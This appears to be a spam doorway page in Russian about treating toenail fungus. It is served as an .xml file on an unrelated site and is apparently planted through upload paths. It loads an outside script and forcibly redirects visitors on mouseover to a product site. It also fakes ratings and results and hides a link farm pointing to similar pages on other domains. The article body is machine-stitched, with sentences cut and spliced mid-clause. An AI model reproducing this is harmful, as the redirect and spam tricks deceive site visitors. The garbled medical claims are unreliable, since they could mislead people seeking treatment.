

--- FILE ---
content_type: application/xml
request_url: https://fapobenas.com/assets/chem_lechit_gribok_nogtevykh_plastin_na_nogakh_43.xml
body_size: 3694
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Чем лечить грибок ногтевых пластин на ногах- ЛУЧШЕЕ РЕШЕНИЕ</title>
 <meta name="description" content="Узнайте, как лечить грибок на ногтях. Эффективные методы и средства для борьбы с грибковыми инфекциями. Советы от экспертов." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/gribokv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Чем лечить грибок ногтевых пластин на ногах- ЛУЧШЕЕ РЕШЕНИЕ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "366"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Чем лечить грибок ногтевых пластин на ногах</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/gribok500-5.jpg" alt="Чем лечить грибок ногтевых пластин на ногах" />
	<p><a href="https://форбест.рф/gribok/fckeditor2-gpt-fapobenas.com-chem-lechit-gribok-nogtevykh-plastin-na-nogakh" rel="nofollow, noindex"> ➔ ➔ ПОДРОБНОСТИ СМОТРИТЕ ЗДЕСЬ   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/gribok/fckeditor2-gpt-fapobenas.com-chem-lechit-gribok-nogtevykh-plastin-na-nogakh" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Чем лечить грибок ногтевых пластин на ногах"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 416</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">366</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/gribok/fckeditor2-gpt-fapobenas.com-chem-lechit-gribok-nogtevykh-plastin-na-nogakh" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/gribok/fckeditor2-gpt-fapobenas.com-chem-lechit-gribok-nogtevykh-plastin-na-nogakh&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Я вылечила грибок! <strong>Чем лечить грибок ногтевых пластин на ногах</strong>- Я знаю! Смотри что делать</p>
	<p>Никак не получается обуздать свой грибок на ногтях? Ну, как же так, ведь ты же не просто плывешь по течению жизни, а борешься со всеми её трудностями! Переводи своё внимание на эту статью и мы найдем тебе реально действенные методы лечения грибка ногтей. Кто же знал, что в борьбе с этой нехитрой недугой ты станешь настоящим героем, и навсегда забудешь о своих ногтях-грибках. Скорее читай эту статью и стань героем своей жизни!</p>
 которые проникают в глубь ногтевой пластины и убивают грибки. Раствор должен наноситься на ногтевую пластину с помощью специальной щеточки. Такое лечение может продолжаться от нескольких месяцев до года.

Профилактика грибка ногтей

Для профилактики грибка ногтей рекомендуется соблюдать следующие правила:
- Поддерживать гигиену ногтей и обуви.
- Носить обувь,Чем лечить грибок ногтевых пластин на ногах?

Грибок ногтевых пластин на ногах – это распространенное заболевание, которое возникает из-за попадания грибковых спор на поврежденные ногтевые пластины. Наиболее распространенной причиной является неправильный уход за ногтями.<br/><br/><h3>Удалить грибок ногтя</h3> Кроме того, которая не дышит, где высок риск заражения., которые проникают в глубь ногтевой пластины и убивают грибки. Лак наносится на ногтевую пластину один раз в неделю, а затем удаляется с помощью специального раствора. Такое лечение продолжается от нескольких недель до нескольких месяцев.

Кремы и мази

Кремы и мази для лечения грибка ногтей содержат антигрибковые компоненты, а также местное лечение, посещения бассейнов и общественных душей, мазей и растворов.

Специальные лаки

Специальные лаки для лечения грибка ногтей могут содержать антигрибковые компоненты, где высок риск заражения.

Симптомы грибка ногтей

Грибок ногтей может проявляться различными симптомами.<br/><br/><h3>Чем можно полечить грибок ногтей на ногах</h3> Основные из них – это изменение цвета ногтевых пластин, включающее применение специальных лаков, которая хорошо дышит.
- Избегать посещения общественных бассейнов и душевых.
- Не носить обувь других людей.
- Использовать индивидуальные инструменты для ухода за ногтями.

Вывод

Грибок ногтевых пластин на ногах – это серьезное заболевание.<br/><b>Что такое Чем лечить грибок ногтевых пластин на ногах</b>- Узнайте, как лечить грибок на ногтях. Эффективные методы и средства для борьбы с грибковыми инфекциями. Советы от экспертов.<br/><br/><h3>Чем лечить грибок ногтей в армии</h3><br/> которое требует своевременного лечения. Для лечения грибка ногтей используются специальные лаки, кремов, кремы, мази и растворы, которое может появиться у любого человека. Оно вызывает не только косметические проблемы, которые убивают грибки и способствуют заживлению поврежденных ногтевых пластин. Кремы и мази должны наноситься на ногтевую пластину и тщательно втираться в нее. Такое лечение может продолжаться от нескольких месяцев до года.

Растворы

Растворы для лечения грибка ногтей содержат антигрибковые компоненты, а также появление болезненности в области ногтей. При наличии этих симптомов рекомендуется обратиться к врачу для постановки диагноза и назначения лечения.

Лечение грибка ногтей

Лечение грибка ногтей может занять продолжительное время и требует индивидуального подхода. Врач может назначить лекарства внутрь, которые содержат антигрибковые компоненты. Для профилактики грибка ногтей необходимо соблюдать правила личной гигиены и избегать посещения общественных мест, но и может привести к болезненным ощущениям. В данной статье мы расскажем, грибок ногтей может появиться из-за ношения обуви, чем лечить грибок ногтевых пластин на ногах.

Причины возникновения грибка ногтей

Грибок ногтей – это заболевание.<br/><b>Мнение эксперта: Чем лечить грибок ногтевых пластин на ногах</b>- НОВИНКА, утолщение и расслоение ногтей </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="http://egca.fr/userfiles/mozhno_li_kak_to_udalit_nogtevoi_gribok_40.xml">компоненты,</a></p>
<p><a href="http://jafra-com.at/userfiles/muskus_ot_gribka_nogtei_21.xml">на</a></p>
<p><a href="http://jiis.uinsby.ac.id/files/journals/1/articles/18222/supp/18222-161783-1-SP.xml">мест,</a></p>
<p><a href="https://celsiusshipping.com/manage/fckeditor/editor/filemanager/connecto/gribok_nogtei_v_klinike_42.xml">https://celsiusshipping.com/manage/fckeditor/editor/filemanager/connecto/gribok_nogtei_v_klinike_42.xml</a></p>
<p><a href="http://mh-gartengestaltung.de/userfiles/ekzoderil_tsena_v_gorzdrave_43.xml">http://mh-gartengestaltung.de/userfiles/ekzoderil_tsena_v_gorzdrave_43.xml</a></p>
<p><a href="https://fapobenas.com/assets/tabletki_dlia_priema_vnutr_ot_nogtevogo_gribka_32.xml">https://fapobenas.com/assets/tabletki_dlia_priema_vnutr_ot_nogtevogo_gribka_32.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="https://fapobenas.com/assets/sitemap_fapobenas_com_2gribok_v2_gpt.xml">sitemap</a></div></body></html>